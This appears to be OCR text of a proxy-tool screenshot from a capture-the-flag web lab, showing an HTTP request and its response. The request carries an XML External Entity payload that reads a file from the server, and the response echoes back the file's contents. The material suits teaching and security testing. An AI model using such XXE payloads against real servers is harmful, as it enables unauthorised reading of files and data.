 Request
Pretty Raw Hex \n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.207.29
9 Referer: http://10.10.207.29/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/var/www/html/wishes/wish_21.txt"> ]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
22
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Jan 2025 20:01:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 187
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #21
11 Name: Jesus
12 Address: Heaven
13 ---------------------------------------
14 Product: Wareville's Jolly Cap
15 Quantity: 1
16 ---------------------------------------
17 is invalid.